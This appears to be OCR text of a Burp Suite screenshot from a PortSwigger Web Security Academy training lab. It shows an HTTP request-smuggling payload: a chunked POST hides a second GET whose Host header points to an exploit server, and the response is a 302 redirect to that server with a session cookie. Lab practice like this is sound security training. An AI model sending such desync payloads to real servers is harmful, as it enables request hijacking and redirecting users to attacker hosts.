 Send
Cancel
<
>
Follow redirection
Target: https://0a32002c034f7ac98042262f00e10073.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a32002c034f7ac98042262f00e10073.web-security-academy.net
3 Content-Length: 131
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /post/next?postId=5 HTTP/1.1
9 Host: exploit-0a50009d03997a0f8067250b011e00aa.exploit-server.net
10 Content-Length: 100
11
12 x=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0a50009d03997a0f8067250b011e00aa.exploit-server.net/post?
postId=6
3 Set-Cookie: session=MrTXtR75zVEKqTADNBbOUWCion9GjO58; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8